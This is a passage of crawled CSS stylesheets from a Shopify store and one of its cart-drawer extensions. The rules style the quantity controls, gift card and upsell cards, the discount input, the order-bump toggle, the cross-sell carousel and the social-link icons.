  min-width: unset;
  padding: 4px 0;
  color: var(--dc-cart-items-quantity-controls);
  text-align: center;
  appearance: none;
  border: none;
}

.dc-quantity__input::-webkit-outer-spin-button,
.dc-quantity__input::-webkit-inner-spin-button {
  margin: 0;
  appearance: none;
}

.dc-quantity__input[type="number"] {
  appearance: textfield;
  border: none;
}

/***********************************
  *** [END]: CART ITEMS QUANTITY ***
************************************/

/***********************************
  *** [START]: GIFT CARDS ***
************************************/
.dc-gc {
  position: relative;
  display: block;
  margin: 6px 0;
  padding: 10px;
  background-color: var(--dc-gift-card-product-bg);
  border-radius: var(--dc-button-roundness, 20px);
}

.dc-gc__grid.dc-slider__grid {
  gap: 10px;
}

.dc-gc__grid.dc-slider__grid.dc-slider__grid--single {
  --grid-auto-columns: 100%;
}

.dc-gc__products {
  --grid-auto-columns: 95%;
}

.dc-gc__product {
  display: flex;
  align-items: center;
  gap: 15px;
}

.dc-gc__product-media {
  position: relative;
  overflow: hidden;
  width: 100px;
  border-radius: var(--dc-button-roundness, 20px);
}

.dc-gc__product-img {
  width: 100%;
  height: auto;
  object-fit: cover;
}

.dc-gc__product-media-link {
  display: block;
  font-size: 0;
}

.dc-gc__product-link {
  display: block;
  margin: 10px 0;
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-gift-card-product-title)
  );
  font-weight: var(--dc-gift-card-product-title-weight);
  color: var(--dc-gift-card-product-title-color);
  text-decoration: none;
}

.js-gift-card-products .dc-gc__product-link {
  margin: 0;
  line-height: 1.1;
}
.js-gift-card-products .dc-gc__product-pricing {
  margin: 0;
  margin-top: 4px;
  line-height: 1.1;
}
.js-gift-card-products .dc-gc__product-submit {
  padding: 10px 20px;
}

.dc-gc__product-info {
  display: flex;
  flex-direction: column;
}

.dc-gc__product-info .dc-gc__product-price {
  margin-bottom: 14px;
}

.dc-gc__product-info .dc-gc__product-price .dc-price__sale {
  display: flex;
  flex-wrap: wrap;
  row-gap: 8px;
  align-items: center;
}

.dc-gc__product-info .dc-price__regular .dc-price-item--regular {
  color: var(--dc-gift-card-normal-price-color);
}

.dc-gc__product-info .dc-price__sale .dc-price-item--regular {
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: var(--dc-gift-card-compare-price-color);
}

.dc-gc__product-info .dc-price__sale .dc-price-item--sale {
  margin-right: 0;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  color: var(--dc-gift-card-sale-price-color);
}

.dc-gc__product-price {
  margin-bottom: 10px;
}

.dc-gc__product-info .dc-price__badge-sale {
  padding: 4px;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  color: var(--dc-gift-card-sale-badge-color);
  background-color: var(--dc-gift-card-sale-badge-bg);
}

.dc-gc__product-submit {
  cursor: pointer;
  position: relative;
  margin-top: auto;
  padding: 10px 40px;
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-gift-card-atc-title-size)
  );
  font-weight: var(--dc-gift-card-atc-title-weight);
  color: var(--dc-gift-card-submit-color);
  text-align: center;
  background-color: var(--dc-gift-card-submit-bg);
  border: var(--dc-gift-card-atc-border-width) solid
    var(--dc-gift-card-atc-border-color);
  border-radius: var(--dc-button-roundness, --dc-gift-card-atc-border-radius);
  outline: none;
}

.dc-gc__product-submit.loading {
  opacity: 0.6;
}

/****** Ribbon ******/
.dc-gc__ribbon {
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 10px;
  color: var(--dc-gift-card-sale-badge-color);
}

.dc-gc__ribbon::after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 5px solid var(--dc-gift-card-sale-badge-bg);
  border-right: 30px solid transparent;
  border-left: 30px solid transparent;
}

.dc-gc__ribbon span {
  position: relative;
  display: block;
  padding: 4px 6px;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  line-height: 1;
  text-align: center;
  background: var(--dc-gift-card-sale-badge-bg);
  border-top-right-radius: 10px;
}

.dc-gc__ribbon span::before,
.dc-gc__ribbon span::after {
  content: "";
  position: absolute;
}

.dc-gc__ribbon span::before {
  top: 0;
  left: -6px;
  width: 6px;
  height: 6px;
  background: var(--dc-gift-card-sale-badge-bg);
}

.dc-gc__ribbon span::after {
  top: 0;
  left: -8px;
  width: 8px;
  height: 6px;
  background: var(--dc-gift-card-sale-badge-bg);
  border-radius: 8px 8px 0 0;
}

/***********************************
  *** [END]: GIFT CARDS ***
************************************/

/*******************************
 [START]: UP-SELL PRODUCTS
*******************************/
.dc-upsell {
  display: block;
  margin-bottom: 6px;
  padding: 12px;
  background-color: var(--dc-upsell-bg);
  border-radius: var(--dc-button-roundness, 10px);
}

.dc-upsell--cart_items {
  margin-bottom: 20px;
}

.dc-upsell__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 10px 0;
}

.dc-upsell__header-title {
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  align-items: flex-end;
  margin-right: 10px;
  color: var(--dc-upsell-title-color);
}

.dc-upsell__nav {
  display: flex;
  gap: 20px;
  align-items: center;
}

.dc-upsell__nav-btn {
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  padding: 8px;
  background-color: var(--dc-upsell-navigation-bg);
  border: none;
  border-radius: var(--dc-button-roundness, 50%);
  outline: none;
}

.dc-upsell__nav-btn:disabled {
  opacity: 0.4;
}

.dc-upsell__nav-btn svg {
  pointer-events: none;
  width: 100%;
  height: 100%;
  color: var(--dc-upsell-navigation-color);
}
.dc-upsell__nav-btn > svg > path {
  fill: var(--dc-upsell-navigation-color);
}

.dc-upsell__products--single {
  --grid-auto-columns: 100%;
}

.dc-upsell__products--multiple {
  --grid-auto-columns: 90%;
}

.dc-upsell__grid {
  gap: 20px;
}

.dc-upsell__product {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px;
  background-color: var(--dc-upsell-card-bg);
  border-radius: var(--dc-cross-sell-atc-border-radius, 20px);
}

.dc-upsell-product__content {
  display: flex;
  align-items: center;
}

.dc-upsell__product--column {
  flex-direction: column;
}

.dc-upsell__product-media {
  width: 100%;
  max-width: 80px;
  margin-right: 8px;
}

.dc-upsell__product-media-link {
  overflow: hidden;
  display: block;
  font-size: 0;
  border-radius: var(--dc-cross-sell-atc-border-radius, 20px);
}

.dc-upsell__product-img {
  width: 100%;
  height: auto;
  object-fit: cover;
}

.dc-upsell__product-info {
  display: flex;
  flex-direction: column;
  row-gap: 6px;
}

.dc-upsell__product-link {
  font-size: calc(var(--dc-font-size-scale) * var(--dc-upsell-product-title));
  font-weight: var(--dc-upsell-product-title-weight);
  color: var(--dc-upsell-product-title-color);
  text-decoration: none;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  word-break: break-word;
}

.dc-upsell__product-price {
  padding: 4px 0;
}

.dc-upsell__product-price.price--on-sale .price-item--sale {
  display: block;
  margin-top: 4px;
}

.dc-upsell__product-select {
  width: 100%;
  padding: 8px 30px 8px 10px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  appearance: none;
  border: 1px solid #000;
  border-radius: var(--dc-cross-sell-atc-border-radius, 20px);
}

.dc-upsell__product-select-box {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
  border: 10px;
}

.dc-upsell__product-select-arrow {
  pointer-events: none;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  display: block;
  width: 10px;
  height: 10px;
}

.dc-upsell__product-select-arrow svg {
  display: block;
  width: 100%;
  height: 100%;
}

.dc-upsell__product-quick-add {
  margin-top: auto;
}

.dc-upsell__product-submit {
  position: relative;
  overflow: hidden;
  display: block;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 30px;
  min-height: 30px;
  margin-left: 20px;
  padding: 6px;
  font-size: 10px;
  color: var(--dc-upsell-submit-color);
  font-weight: var(--dc-upsell-atc-title-weight);
  border: var(--dc-upsell-atc-border-width) solid
    var(--dc-upsell-atc-border-color);
  border-radius: var(--dc-cross-sell-atc-border-radius, 10px);
  line-height: 1;
  background-color: var(--dc-upsell-submit-bg);
}

.dc-upsell__product-submit::before,
.dc-upsell__product-submit::after {
  border-radius: var(--dc-cross-sell-atc-border-radius, unset);
  box-shadow: none;
}

.button:not([disabled]):hover::after,
.button:not([disabled]):hover::before {
  box-shadow: none;
}

.dc-upsell__product-submit-icon {
  display: block;
  font-size: 0;
}

.dc-upsell__product-submit-icon svg {
  width: 100%;
  height: 100%;
}

@media screen and (min-width: 990px) {
  .dc-upsell__product-media {
    min-width: 80px;
  }

  .dc-upsell__product-submit {
    min-width: 40px;
    height: 40px;
  }
}

/*******************************
 [END]: UP-SELL PRODUCTS
*******************************/

/***********************************
  *** [START]: SCROLLBAR ***
************************************/
.dc-scrollbar {
  --scrollbar-width: 4px;
  --scrollbar-radius: 5px;
  --scrollbar-thumb-width: 2px;
  --scrollbar-thumb-bg: #c6bfbf;
  --scrollbar-thumb-hover-bg: #1f1e1e;
  --scrollbar-track-bg: #f1eded;
  --scrollbar-button-bg: #999393;
}

.dc-scrollbar::-webkit-scrollbar {
  width: var(--scrollbar-width);
}

.dc-scrollbar::-webkit-scrollbar-thumb {
  width: var(--scrollbar-thumb-width);
  background-color: var(--scrollbar-thumb-bg);
  border-radius: var(--scrollbar-radius);
}

.dc-scrollbar::-webkit-scrollbar-track {
  background-color: var(--scrollbar-track-bg);
}

.dc-scrollbar::-webkit-scrollbar-button {
  background-color: var(--scrollbar-button-bg);
  border-radius: var(--scrollbar-radius);
}

/***********************************
  *** [END]: SCROLLBAR ***
************************************/

/*********************************************************
  *** [START]: SHOW / HIDE CART DRAWER ELEMENTS ***
**********************************************************/

.dc-drawer.dc-hide-vendor .dc-cart-item__vendor,
.dc-drawer.dc-hide-remove-btn .dc-cart-item__remove,
.dc-drawer.dc-hide-checkout-arrow .dc-cart__checkout-button-arrow,
.dc-drawer.dc-hide-cart-note .dc-drawer__note,
.dc-drawer.dc-hide-tax-note .dc-tax-note,
.dc-drawer.dc-hide-subtotal-total .dc-subtotals,
.dc-drawer.dc-hide-discount-total .dc-discount-totals,
.dc-drawer.dc-hide-checkout-total .dc-cart__checkout-total,
.dc-drawer.dc-hide-checkout-total-after .dc-cart__checkout-total--after,
.dc-drawer.dc-hide-checkout-total-before .dc-cart__checkout-total--before,
.dc-drawer.dc-hide-dynamic-checkouts .dc-drawer__dynamic-checkout-buttons,
.dc-drawer.dc-hide-payments .dc-drawer__payments {
  display: none;
}

/*********************************************************
  *** [END]: SHOW / HIDE CART DRAWER ELEMENTS ***
**********************************************************/

/*********************************************************
  *** [START]: CART DRAWER DISCOUNT ***
**********************************************************/
.dc-discount {
  display: block;
  padding: 8px 0 8px;
}

.dc-discount__label {
  font-size: 14px;
  padding: 0.6rem 0;
  cursor: pointer;
  color: var(--dc-discount-label-color);
}

.dc-discount:not(:has(input:checked)) .dc-discount__controls,
.dc-discount:not(:has(input:checked)) .dc-discount__code-wrapper {
  display: none;
}

.dc-discount__controls {
  display: flex;
  align-items: center;
  column-gap: 10px;
}

.dc-discount__input {
  padding: 8px 10px;
  border-radius: var(--dc-button-roundness, 10px);
  outline: none;
  border: none;
  background-color: var(--dc-discount-input-bg-color);
  flex: 1;
}
.dc-discount__input,
.dc-discount__input::placeholder {
  color: var(--dc-discount-input-text-color);
}

.dc-discount__submit {
  pointer-events: all;
  padding: 6px 16px;
  border: none;
  background: var(--dc-discount-submit-bg-color);
  border-radius: var(--dc-button-roundness, unset);
  color: var(--dc-discount-submit-text-color);
}

.dc-discount__submit.is-loading {
  opacity: 0.6;
  pointer-events: none;
}

.dc-discount__codes {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 20px;
}

.dc-discount__code {
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: calc(var(--dc-font-size-scale) * 10px);
  padding: 4px 8px;
  background: #d6d6d6;
  border-radius: 10px;
  color: #404040;
}

.dc-discount__error:empty,
.dc-discount__code:empty + .dc-discount__code-remove,
.dc-discount__code:empty {
  display: none;
}

.dc-discount__error {
  font-size: calc(var(--dc-font-size-scale) * 12px);
  display: block;
  text-align: center;
  padding: 8px 0 4px;
  line-height: 1;
  color: rgb(192, 29, 29);
}

.dc-discount__code-remove {
  border: none;
  outline: none;
  border-radius: 10px;
  padding: 4px;
  background-color: #c7c7c7;
  width: 20px;
  height: 20px;
  padding: 3px;
  display: flex;
  align-items: center;
  justify-content: center;
}
/*********************************************************
  *** [END]: CART DRAWER DISCOUNT ***
**********************************************************/
.dc-sticky-cart-icon {
  position: fixed;
  z-index: 99999999;
  top: var(--dc-sticky-cart-position-top, 40%);
  right: calc(var(--dc-sticky-cart-position-right, 20px) * 0.75);
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--dc-sticky-cart-bg);
  padding: 4px;
  border-radius: 50%;
  cursor: pointer;
  border: none;
  outline: none;
  opacity: 0;
  pointer-events: none;
  box-shadow:
    rgba(0, 0, 0, 0.25) 0px 0.0625em 0.0625em,
    rgba(0, 0, 0, 0.25) 0px 0.125em 0.5em,
    rgba(255, 255, 255, 0.1) 0px 0px 0px 1px inset;
  transform: scale(1);
  transition: transform 0.2s ease;
}

@media screen and (min-width: 1024px) {
  .dc-sticky-cart-icon {
    top: var(--dc-sticky-cart-position-top, 40%);
    right: var(--dc-sticky-cart-position-right, 20px);
    width: 60px;
    height: 60px;
    padding: 6px;
  }
}

.dc-sticky-cart-icon span {
  width: 20px;
  height: 20px;
  font-size: 12px;
  color: var(--dc-sticky-cart-bubble-color);
  background: var(--dc-sticky-cart-bubble-bg);
  line-height: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.dc-sticky-cart-icon svg {
  pointer-events: none;
  stroke: var(--dc-sticky-cart-icon);
  width: 24px;
  height: 24px;
}

@media screen and (min-width: 1024px) {
  .dc-sticky-cart-icon svg {
    width: 40px;
    height: 40px;
  }
}

.dc-sticky-cart-icon:hover {
  transform: scale(1.1);
}

/*******************************
 [START]: ORDER PUMP
*******************************/
.dc-op {
  display: block;
}

.dc-op__product-info {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.dc-op__text {
  margin-top: 10px;
  font-size: 12px;
  color: var(--dc-order-bump-text, #000);
}

.dc-op__name {
  display: block;
  font-size: 14px;
  color: var(--dc-order-bump-product-name);
}

.dc-op__price {
  color: var(--dc-order-bump-price);
}

.dc-op__text {
  margin-right: 30px;
}

.dc-op__switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 24px;
}

.dc-op__switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.dc-op__slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--dc-order-bump-checkbox-bg, #ccc);
  transition: 0.4s;
}

.dc-op__slider:before {
  position: absolute;
  content: "";
  height: 16px;
  width: 16px;
  left: 4px;
  bottom: 4px;
  background-color: var(--dc-order-bump-toggle-bg, #fff);
  transition: 0.4s;
}

.dc-op__switch.is-checked .dc-op__slider {
  background-color: var(--dc-order-bump-checkbox-active-bg, #2196f3);
}

.dc-op__switch.is-checked .dc-op__slider:before {
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}

.dc-op__slider.dc-op__round {
  border-radius: 34px;
}

.dc-op__slider.dc-op__round:before {
  border-radius: 50%;
}
/*********************************************************
  *** [START]: COUNT DOWN ***
**********************************************************/
.dc-cart-drawer__countdown {
  display: block;
  padding: 1rem 0;
  background-color: var(--dc-cart-count-down-bg, #000);
  color: var(--dc-cart-count-down-text, #fff);
  font-size: calc(
    var(--dc-font-size-scale) * var(--dc-cart-count-down-size, 14px)
  );
  text-align: center;
}
/*********************************************************
  *** [END]: COUNT DOWN ***
**********************************************************/
.dc-order-bump-section-container {
  display: flex;
  align-items: center;
  gap: 8px;
}

#order-bump-checkbox {
  width: 16px;
  height: 16px;
  color: var(--dc-total-name-color);
  accent-color: var(--dc-checkout-btn-bg);
}

.dc-order-bump-label {
  font-size: calc(var(--dc-font-size-scale) * 14px);
  flex: 1;
  cursor: pointer;
  display: flex;
  align-items: center;
  font-weight: 500;
  color: var(--dc-total-name-color);
}

.cross-sell-container--theme-2 {
  background: var(--dc-cross-sell-bg, #efefef);
  padding: 16px;
  box-shadow: 0 -4px 20px -10px #00000040;
  border-top: 1px solid #8174741a;
  border-bottom: 1px solid #8174741a;
}

.js-cross-sell-toggle--theme-2 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  cursor: pointer;
}

.cross-sell-info--theme-2 {
  flex-grow: 1;
  display: flex;
  align-items: center;
  gap: 16px;
}

.cross-sell-images--theme-2 {
  transition: opacity 0.3s ease;
  position: relative;
  height: 32px;
}

.cross-sell-image--theme-2 {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  object-fit: cover;
  box-shadow: 0 0 10.55px -3.52px #00000040;
  border: 1px solid #d3c6b5;
  position: absolute;
}

.cross-sell-title--theme-2 {
  margin: 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 150%;
  color: var(--dc-cross-sell-title-color, #3d332a);
}

.cross-sell-subtitle--theme-2 {
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 140%;
  color: var(--dc-cross-sell-title-color, #ada090);
}

.cross-sell-arrow--theme-2 {
  width: 24px;
  height: 24px;
  transition: transform 0.3s ease;
}
.cross-sell-arrow--theme-2 > svg > path {
  fill: var(--dc-cross-sell-title-color, #000000);
}

.cross-sell-products--theme-2 {
  margin-top: 16px;
  display: none;
  transition: all 0.3s ease;
  overflow: hidden;
}

.cross-sell-products-grid--theme-2 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  width: 100%;
}

.cross-sell-product--theme-2 {
  display: flex;
  flex-direction: column;
  gap: 4px;
  min-width: 0;
}

.cross-sell-product-image--theme-2 {
  display: flex;
  position: relative;
  border-radius: var(--dc-cross-sell-atc-border-radius, 10px);
  overflow: hidden;
}

.cross-sell-product-image--theme-2 img {
  width: 100%;
  height: auto;
  object-fit: cover;
  aspect-ratio: 1/0.8;
}

.cross-sell-product-image--theme-2 .js-discount-badge {
  position: absolute;
  top: 8px;
  left: 8px;
  display: none;
  color: var(--dc-upsell-submit-color);
  background-color: var(--dc-upsell-submit-bg);
  border-radius: var(
    --dc-cross-sell-atc-border-radius,
    --dc-checkout-btn-rounded
  );
  border: var(--dc-upsell-atc-border-width) solid
    var(--dc-upsell-atc-border-color);
  font-weight: 400;
  padding: 4px 8px;
  z-index: 1;
  line-height: 1;
  font-size: calc(var(--dc-font-size-scale) * 14px);
}

.cross-sell-product-info--theme-2 {
  display: flex;
  flex-direction: column;
  gap: 4px;
  flex-grow: 1;
  justify-content: space-between;
}

.cross-sell-product-info--theme-2 h3 {
  margin: 0;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 400;
  color: var(--dc-cross-sell-product-title-color, #3d332a);
  line-height: 1.5;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.cross-sell-product-price--theme-2 {
  display: flex;
  align-items: center;
  gap: 8px;
}

.cross-sell-product-price--theme-2 .js-original-price {
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 400;
  line-height: 1.4;
  color: var(--dc-normal-price-color, #817474);
  display: none;
}

.cross-sell-product-price--theme-2.js-price-on-sale .js-original-price {
  text-decoration: line-through;
}

.cross-sell-product-price--theme-2 .js-sale-price {
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 400;
  line-height: 1.4;
  color: #817474;
  display: none;
}

.cross-sell-product-price--theme-2 .js-regular-price {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  color: #817474;
}

.dc-cross-sell-add-btn--theme-2 {
  width: 100%;
  color: var(--dc-upsell-submit-color);
  background-color: var(--dc-upsell-submit-bg);
  border-radius: var(--dc-cross-sell-atc-border-radius, 0);
  border: var(--dc-upsell-atc-border-width) solid
    var(--dc-upsell-atc-border-color);
  padding: 8px;
  font-size: calc(var(--dc-font-size-scale) * 14px);
  font-weight: 400;
  cursor: pointer;
  transition: all 0.2s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
}

/* Theme 2 Navigation Styles */
.cross-sell-carousel--theme-2 {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.cross-sell-pages--theme-2 {
  flex: 1;
  overflow: hidden;
}

.cross-sell-nav-btn--theme-2 {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 32px;
  height: 32px;
  border: none;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.9);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
  z-index: 10;
}

.cross-sell-nav-btn--theme-2:hover {
  background-color: #fff;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.cross-sell-nav-btn--theme-2:disabled {
  opacity: 0.4;
  cursor: not-allowed;
  pointer-events: none;
}

.cross-sell-nav-btn--prev {
  left: 5px;
}

.cross-sell-nav-btn--next {
  right: 5px;
}

.cross-sell-nav-btn--theme-2 svg {
  color: #333;
  transition: color 0.2s ease;
}

.cross-sell-nav-btn--theme-2:hover svg {
  color: #000;
}

/* Slider container */
.cross-sell-slider--theme-2 {
  display: flex;
  transition: transform 0.3s ease;
}

.cross-sell-product-slide--theme-2 {
  width: 33.333%;
  flex-shrink: 0;
  padding: 0 6px;
  box-sizing: border-box;
  display: flex;
}

.cross-sell-product-slide--theme-2 .cross-sell-product--theme-2 {
  width: 100%;
}

/* Theme 2 Variant Selector Styles */
.cross-sell-variant-select--theme-2 {
  position: relative;
  width: 100%;
}

.cross-sell-variant-select-box--theme-2 {
  width: 100%;
  padding: 4px 30px 4px 10px;
  font-size: calc(var(--dc-font-size-scale) * 12px);
  appearance: none;
  border: var(--dc-upsell-atc-border-width, 1px) solid
    var(--dc-upsell-atc-border-color, rgb(var(--dc-color-foreground)));
  border-radius: var(--dc-cross-sell-atc-border-radius, 20px);
  background-color: var(--dc-upsell-card-bg, #fff);
  color: var(--dc-upsell-product-title-color, rgb(var(--dc-color-foreground)));
  cursor: pointer;
  outline: none;
  transition: all 0.2s ease;
  box-shadow: none;
}

.cross-sell-variant-select-box--theme-2:focus-visible {
  outline: none !important;
  box-shadow: none !important;
}

.cross-sell-variant-select-box--theme-2:disabled {
  background-color: rgb(var(--dc-color-foreground) / 0.05);
  cursor: not-allowed;
  opacity: 0.6;
  border-color: rgb(var(--dc-color-foreground) / 0.2);
  color: rgb(var(--dc-color-foreground) / 0.5);
}

.cross-sell-variant-select-arrow--theme-2 {
  pointer-events: none;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  display: block;
  width: 10px;
  height: 10px;
}

.cross-sell-variant-select-arrow--theme-2 svg {
  display: block;
  width: 100%;
  height: 100%;
  color: var(--dc-upsell-product-title-color, rgb(var(--dc-color-foreground)));
}

.cross-sell-variant-select-box--theme-2:disabled
  + .cross-sell-variant-select-arrow--theme-2
  svg {
  color: rgb(var(--dc-color-foreground) / 0.5);
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/upgrade-order-products.css
body_size: 347
content:
/* **************************************
  [START]: DC UPGRADE ORDER PRODUCTS COMPONENT STYLES
* ***************************************/

dc-upgrade-order-products {
  display: block;
  width: 100%;
}

dc-upgrade-order-products[hidden] {
  display: none !important;
}

/* Container Styling */
dc-upgrade-order-products .dc-upgrade-order {
  background-color: var(--dc-upgrade-order-bg);
  border-radius: var(--dc-upgrade-order-container-border-radius);
  border: var(--dc-upgrade-order-container-border-width) solid
    var(--dc-upgrade-order-container-border-color);
  padding: 16px;
  animation: dc-fade-in 0.3s ease-in-out;
}

/* Header Styling */
.dc-upgrade-order__header {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 12px;
}

.dc-upgrade-order__header-icon {
  width: 18px;
  height: 18px;
  flex-shrink: 0;
}

.dc-upgrade-order__header-title {
  margin: 0;
  font-size: var(--dc-upgrade-order-title-font-size);
  font-weight: var(--dc-upgrade-order-title-font-weight);
  color: var(--dc-upgrade-order-title-color);
  line-height: 140%;
}

/* Offers Container */
.dc-upgrade-order__offers {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

/* Product Card Styling */
.dc-upgrade-order__offer {
  background-color: var(--dc-upgrade-order-card-bg);
}

.dc-upgrade-order__offer-content {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.dc-upgrade-order__offer-details {
  flex: 1;
  min-width: 0;
}

.dc-upgrade-order__product-card {
  background-color: var(--dc-upgrade-order-card-bg);
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.dc-upgrade-order__offer-image {
  width: 54px;
  height: 54px;
  flex-shrink: 0;
}

.dc-upgrade-order__offer-image img {
  width: 100%;
  height: 100%;
  border-radius: var(--dc-upgrade-order-image-border-radius);
  object-fit: cover;
  display: block;
}

/* Product Title Styling */
.dc-upgrade-order__offer-title {
  margin: 0;
  font-size: var(--dc-upgrade-order-product-title-font-size) !important;
  font-weight: var(--dc-upgrade-order-product-title-font-weight) !important;
  color: var(--dc-upgrade-order-product-title-color) !important;
  line-height: 149% !important;
  margin-bottom: 4px;
}

/* Message Styling */
.dc-upgrade-order__offer-message {
  margin: 0;
  font-size: var(--dc-upgrade-order-message-font-size);
  font-weight: var(--dc-upgrade-order-message-font-weight);
  color: var(--dc-upgrade-order-message-color);
  line-height: 140%;
  margin-bottom: 8px;
}

/* Price Styling */
.dc-upgrade-order__offer-pricing {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 10px;
}

.dc-upgrade-order__offer-price {
  margin: 0;
  font-size: var(--dc-upgrade-order-price-regular-font-size);
  font-weight: var(--dc-upgrade-order-price-regular-font-weight);
  color: var(--dc-upgrade-order-normal-price-color);
  line-height: 100%;
}

.dc-upgrade-order__offer-compare-price {
  margin: 0;
  font-size: var(--dc-upgrade-order-price-sale-font-size);
  font-weight: var(--dc-upgrade-order-price-sale-font-weight);
  color: var(--dc-upgrade-order-compare-price-color);
  text-decoration: line-through;
  line-height: 100%;
}

/* Save Badge Styling */
.dc-upgrade-order__offer-savings {
  font-size: var(--dc-upgrade-order-save-badge-font-size);
  font-weight: var(--dc-upgrade-order-save-badge-font-weight);
  color: var(--dc-upgrade-order-save-badge-color);
  background-color: var(--dc-upgrade-order-save-badge-bg);
  border: var(--dc-upgrade-order-save-badge-border-width) solid
    var(--dc-upgrade-order-save-badge-border-color);
  border-radius: var(--dc-upgrade-order-save-badge-border-radius);
  padding: 8px 12px;
  display: inline-block;
  line-height: 15px;
  margin: 0;
}

/* Add to Cart Button Styling */
.dc-upgrade-order__add-btn {
  font-size: var(--dc-upgrade-order-atc-font-size);
  font-weight: var(--dc-upgrade-order-atc-font-weight);
  color: var(--dc-upgrade-order-submit-color);
  background-color: var(--dc-upgrade-order-submit-bg);
  border: var(--dc-upgrade-order-atc-border-width) solid
    var(--dc-upgrade-order-submit-border-color);
  border-radius: var(--dc-button-roundness, --dc-upgrade-order-atc-border-radius);
  transition: all 0.2s ease;
  cursor: pointer;
  padding: 12px 16px;
  line-height: 100%;
  text-align: center;
  width: 100%;
  margin-top: 10px;
}

.dc-upgrade-order__add-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.dc-upgrade-order__add-btn:hover:not(:disabled) {
  transform: translateY(-1px);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

/* Loading state for pricing */
.dc-upgrade-order__offer-pricing[data-loading="true"]
  .dc-upgrade-order__offer-price {
  opacity: 0.6;
  position: relative;
}

.dc-upgrade-order__offer-pricing[data-loading="true"]
  .dc-upgrade-order__offer-price::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  margin: -6px 0 0 -6px;
  border: 2px solid #ccc;
  border-top-color: #000;
  border-radius: 50%;
  animation: dc-spin 1s linear infinite;
}

@keyframes dc-spin {
  to {
    transform: rotate(360deg);
  }
}

/* Animate in the component when it appears */
@keyframes dc-fade-in {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* **************************************
  [END]: DC UPGRADE ORDER PRODUCTS COMPONENT STYLES
* ***************************************/


--- FILE ---
content_type: text/css
request_url: https://www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-social.css?v=127470002027920894861764823908
body_size: -350
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
